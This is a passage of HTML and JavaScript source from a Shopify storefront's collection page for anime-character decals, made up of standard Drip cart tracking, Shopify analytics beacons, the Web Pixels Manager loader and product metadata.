    var storefrontUrl = 'https://waifuclub.com';
    var lastSentCartState = null;

    function getCartStateKey(cart) {
      return cart.token + '|' + cart.items.map(function(item) {
        return item.variant_id + ':' + item.quantity;
      }).sort().join(',');
    }

    function formatCartForDrip(cart) {
      return {
        provider: "shopify",
        cart_id: cart.token,
        grand_total: (cart.total_price / 100).toFixed(2),
        currency: cart.currency,
        cart_url: storefrontUrl + "/cart",
        items: cart.items.map(function(item) {
          return {
            product_id: "gid://shopify/Product/" + item.product_id,
            variant_id: "gid://shopify/ProductVariant/" + item.variant_id,
            sku: item.sku,
            quantity: item.quantity,
            title: item.product_title,
            name: item.product_title,
            price: (item.price / 100).toFixed(2),
            product_url: storefrontUrl + item.url,
            image_url: item.image,
            vendor: item.vendor,
            product_type: item.product_type,
            total: (item.line_price / 100).toFixed(2)
          };
        })
      };
    }

    function fetchAndSendCart() {
      fetch('/cart.json')
        .then(function(response) {
          if (!response.ok) throw new Error('Cart fetch failed');
          return response.json();
        })
        .then(function(cart) {
          if (cart.item_count === 0) {
            lastSentCartState = null;
            return;
          }
          var cartStateKey = getCartStateKey(cart);
          if (cartStateKey === lastSentCartState) return;
          lastSentCartState = cartStateKey;
          _dcq.push(["track", "Updated a cart", formatCartForDrip(cart)]);
          sessionStorage.removeItem("dripCartData");
        })
        .catch(function() {});
    }

    if (typeof PerformanceObserver !== 'undefined') {
      new PerformanceObserver(function(list) {
        list.getEntries().forEach(function(entry) {
          if (/\/cart\/(add|change|update|clear)/.test(entry.name)) {
            fetchAndSendCart();
          }
        });
      }).observe({ entryTypes: ['resource'] });
    }
  })();

</script>
<!-- end Drip -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-onlyage.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-fancybox.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43580883102,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43580883102,storefrontBaseUrl: "https://waifuclub.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2830827847","configuration":"{\"accountID\": \"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"33ce59988e5fac3396843ab3ac0b7dce","type":"APP","apiClientId":172874334209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"239993159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackifyxcustom"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Waifu Club","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"waifu-club.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/waifuclub.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://waifuclub.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"43580883102","storefrontBaseUrl":"https:\/\/waifuclub.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"237160399006\",\"title\":\"Rising of the Shield Hero\",\"productVariants\":[{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAPHTALIA SWIMSUIT\",\"vendor\":\"Waifu Club\",\"id\":\"6062202355870\",\"untranslatedTitle\":\"RAPHTALIA SWIMSUIT\",\"url\":\"\/products\/raphtalia-swimsuit\",\"type\":\"Decal\"},\"id\":\"37539818504350\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/Untitleddesign_22a997b3-c71d-4087-af38-d35190aa1aca.png?v=1752081475\"},\"sku\":\"RAP-NOR-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAPHTALIA CLASSIC\",\"vendor\":\"Waifu Club\",\"id\":\"7708682322173\",\"untranslatedTitle\":\"RAPHTALIA CLASSIC\",\"url\":\"\/products\/raphtalia-classic\",\"type\":\"Decal\"},\"id\":\"42925674692861\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/RAPHTALIA3.png_result.png?v=1751914901\"},\"sku\":\"RAP-NOR-3\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAPHTALIA (LITTLE)\",\"vendor\":\"Waifu Club\",\"id\":\"7562011967741\",\"untranslatedTitle\":\"RAPHTALIA (LITTLE)\",\"url\":\"\/products\/raphtalia-little\",\"type\":\"Decal\"},\"id\":\"42433128333565\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/RAPHTALIA2.png_result.png?v=1751962264\"},\"sku\":\"RAP-NOR-2\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAPHTALIA CLASSIC 2\",\"vendor\":\"Waifu Club\",\"id\":\"8431084142919\",\"untranslatedTitle\":\"RAPHTALIA CLASSIC 2\",\"url\":\"\/products\/raphtalia-classic-2\",\"type\":\"Decal\"},\"id\":\"46779138376007\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/RAPHTALIA4.png_result.png?v=1751882666\"},\"sku\":\"RAP-NOR-4\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAPHTALIA EMBARASSED\",\"vendor\":\"Waifu Club\",\"id\":\"8890173489479\",\"untranslatedTitle\":\"RAPHTALIA EMBARASSED\",\"url\":\"\/products\/raphtalia-embarassed\",\"type\":\"Decal\"},\"id\":\"48660335296839\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/RAPHTALIA5.png_result.png?v=1751870222\"},\"sku\":\"RAP-NOR-5\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAPHTALIA LEWD\",\"vendor\":\"Waifu Club\",\"id\":\"7708705489149\",\"untranslatedTitle\":\"RAPHTALIA LEWD\",\"url\":\"\/products\/raphtalia-lewd\",\"type\":\"Decal\"},\"id\":\"42925724762365\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/RAPHTALIA3NSFW.png_result.png?v=1751914030\"},\"sku\":\"RAP-R18-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAPHTALIA LINGERIE\",\"vendor\":\"Waifu Club\",\"id\":\"10091643830599\",\"untranslatedTitle\":\"RAPHTALIA LINGERIE\",\"url\":\"\/products\/raphtalia-lingerie\",\"type\":\"Decal\"},\"id\":\"51353523913031\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/RAPHTALIA8_result.png?v=1751743629\"},\"sku\":\"RAP-NOR-8\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAPHTALIA CLASSIC 3\",\"vendor\":\"Waifu Club\",\"id\":\"9843657343303\",\"untranslatedTitle\":\"RAPHTALIA CLASSIC 3\",\"url\":\"\/products\/raphtalia-classic-3\",\"type\":\"Decal\"},\"id\":\"50658604613959\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/RAPHTALIA7_result.png?v=1751784681\"},\"sku\":\"RAP-NOR-7\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAPHTALIA LEWD 3\",\"vendor\":\"Waifu Club\",\"id\":\"10091678204231\",\"untranslatedTitle\":\"RAPHTALIA LEWD 3\",\"url\":\"\/products\/raphtalia-lewd-3\",\"type\":\"Decal\"},\"id\":\"51353585877319\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/RAPHTALIA8NSFW_result.png?v=1751743046\"},\"sku\":\"RAP-R18-8\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAPHTALIA PEEKER\",\"vendor\":\"Waifu Club\",\"id\":\"6062208155806\",\"untranslatedTitle\":\"RAPHTALIA PEEKER\",\"url\":\"\/products\/raphtalia-peeker\",\"type\":\"Decal\"},\"id\":\"37539871096990\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/16.png?v=1752091881\"},\"sku\":\"RAP-PEE-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAPHTALIA CHIBI\",\"vendor\":\"Waifu Club\",\"id\":\"6062204584094\",\"untranslatedTitle\":\"RAPHTALIA CHIBI\",\"url\":\"\/products\/raphtalia-chibi\",\"type\":\"Decal\"},\"id\":\"37539845734558\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/16_ce51d9e8-39d2-4bb2-9260-44d251b2d67a.png?v=1752094264\"},\"sku\":\"RAP-CHI-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAPHTALIA SEXY\",\"vendor\":\"Waifu Club\",\"id\":\"9242305724743\",\"untranslatedTitle\":\"RAPHTALIA SEXY\",\"url\":\"\/products\/raphtalia-sexy\",\"type\":\"\"},\"id\":\"49626173800775\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/RAPHTALIA6.png_result.png?v=1751804727\"},\"sku\":\"RAP-NOR-6\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAPHTALIA NUDE\",\"vendor\":\"Waifu Club\",\"id\":\"9777474371911\",\"untranslatedTitle\":\"RAPHTALIA NUDE\",\"url\":\"\/products\/raphtalia-nude\",\"type\":\"Decal\"},\"id\":\"50536275673415\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/NAKEDRAPHTALIA_result.png?v=1751785753\"},\"sku\":\"RAP-XXX-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAPHTALIA SLAP\",\"vendor\":\"Waifu Club\",\"id\":\"6062212776094\",\"untranslatedTitle\":\"RAPHTALIA SLAP\",\"url\":\"\/products\/raphtalia-slap\",\"type\":\"Decal\"},\"id\":\"37539883614366\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/products\/Raphtalia-2.jpg?v=1617372478\"},\"sku\":\"RAP-SLA-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"RAPHTALIA LEWD 2\",\"vendor\":\"Waifu Club\",\"id\":\"9242325614919\",\"untranslatedTitle\":\"RAPHTALIA LEWD 2\",\"url\":\"\/products\/raphtalia-lewd-2\",\"type\":\"Decal\"},\"id\":\"49626206798151\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/RAPHTALIA6NSFW.png_result.png?v=1751804364\"},\"sku\":\"RAP-R18-6\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6062202355870,"gid":"gid:\/\/shopify\/Product\/6062202355870","vendor":"Waifu Club","type":"Decal","handle":"raphtalia-swimsuit","variants":[{"id":37539818504350,"price":997,"name":"RAPHTALIA SWIMSUIT","public_title":null,"sku":"RAP-NOR-1"}],"remote":false},{"id":7708682322173,"gid":"gid:\/\/shopify\/Product\/7708682322173","vendor":"Waifu Club","type":"Decal","handle":"raphtalia-classic","variants":[{"id":42925674692861,"price":997,"name":"RAPHTALIA CLASSIC","public_title":null,"sku":"RAP-NOR-3"}],"remote":false},{"id":7562011967741,"gid":"gid:\/\/shopify\/Product\/7562011967741","vendor":"Waifu Club","type":"Decal","handle":"raphtalia-little","variants":[{"id":42433128333565,"price":997,"name":"RAPHTALIA (LITTLE)","public_title":null,"sku":"RAP-NOR-2"}],"remote":false},{"id":8431084142919,"gid":"gid:\/\/shopify\/Product\/8431084142919","vendor":"Waifu Club","type":"Decal","handle":"raphtalia-classic-2","variants":[{"id":46779138376007,"price":997,"name":"RAPHTALIA CLASSIC 2","public_title":null,"sku":"RAP-NOR-4"}],"remote":false},{"id":8890173489479,"gid":"gid:\/\/shopify\/Product\/8890173489479","vendor":"Waifu Club","type":"Decal","handle":"raphtalia-embarassed","variants":[{"id":48660335296839,"price":997,"name":"RAPHTALIA EMBARASSED","public_title":null,"sku":"RAP-NOR-5"}],"remote":false},{"id":7708705489149,"gid":"gid:\/\/shopify\/Product\/7708705489149","vendor":"Waifu Club","type":"Decal","handle":"raphtalia-lewd","variants":[{"id":42925724762365,"price":997,"name":"RAPHTALIA LEWD","public_title":null,"sku":"RAP-R18-1"}],"remote":false},{"id":10091643830599,"gid":"gid:\/\/shopify\/Product\/10091643830599","vendor":"Waifu Club","type":"Decal","handle":"raphtalia-lingerie","variants":[{"id":51353523913031,"price":997,"name":"RAPHTALIA LINGERIE","public_title":null,"sku":"RAP-NOR-8"}],"remote":false},{"id":9843657343303,"gid":"gid:\/\/shopify\/Product\/9843657343303","vendor":"Waifu Club","type":"Decal","handle":"raphtalia-classic-3","variants":[{"id":50658604613959,"price":997,"name":"RAPHTALIA CLASSIC 3","public_title":null,"sku":"RAP-NOR-7"}],"remote":false},{"id":10091678204231,"gid":"gid:\/\/shopify\/Product\/10091678204231","vendor":"Waifu Club","type":"Decal","handle":"raphtalia-lewd-3","variants":[{"id":51353585877319,"price":997,"name":"RAPHTALIA LEWD 3","public_title":null,"sku":"RAP-R18-8"}],"remote":false},{"id":6062208155806,"gid":"gid:\/\/shopify\/Product\/6062208155806","vendor":"Waifu Club","type":"Decal","handle":"raphtalia-peeker","variants":[{"id":37539871096990,"price":797,"name":"RAPHTALIA PEEKER","public_title":null,"sku":"RAP-PEE-1"}],"remote":false},{"id":6062204584094,"gid":"gid:\/\/shopify\/Product\/6062204584094","vendor":"Waifu Club","type":"Decal","handle":"raphtalia-chibi","variants":[{"id":37539845734558,"price":797,"name":"RAPHTALIA CHIBI","public_title":null,"sku":"RAP-CHI-1"}],"remote":false},{"id":9242305724743,"gid":"gid:\/\/shopify\/Product\/9242305724743","vendor":"Waifu Club","type":"","handle":"raphtalia-sexy","variants":[{"id":49626173800775,"price":997,"name":"RAPHTALIA SEXY","public_title":null,"sku":"RAP-NOR-6"}],"remote":false},{"id":9777474371911,"gid":"gid:\/\/shopify\/Product\/9777474371911","vendor":"Waifu Club","type":"Decal","handle":"raphtalia-nude","variants":[{"id":50536275673415,"price":997,"name":"RAPHTALIA NUDE","public_title":null,"sku":"RAP-XXX-1"}],"remote":false},{"id":6062212776094,"gid":"gid:\/\/shopify\/Product\/6062212776094","vendor":"Waifu Club","type":"Decal","handle":"raphtalia-slap","variants":[{"id":37539883614366,"price":797,"name":"RAPHTALIA SLAP","public_title":null,"sku":"RAP-SLA-1"}],"remote":false},{"id":9242325614919,"gid":"gid:\/\/shopify\/Product\/9242325614919","vendor":"Waifu Club","type":"Decal","handle":"raphtalia-lewd-2","variants":[{"id":49626206798151,"price":997,"name":"RAPHTALIA LEWD 2","public_title":null,"sku":"RAP-R18-6"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":237160399006,"requestId":"f28d0bb6-b06e-477c-98d4-53b6c40a38db-1768815357"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43580883102,
      theme_id: 181717532999,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//waifuclub.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//waifuclub.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//waifuclub.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43580883102,"isMerchantRequest":null,"themeId":181717532999,"themeCityHash":"10824887859728065432","contentLanguage":"en","currency":"USD","eventMetadataId":"66836e0d-bc52-4509-8a71-c30108c86d28"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":237160399006,"requestId":"f28d0bb6-b06e-477c-98d4-53b6c40a38db-1768815357","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: rising-of-the-shield-hero","collectionName":"rising-of-the-shield-hero","collectionId":237160399006,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//waifuclub.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
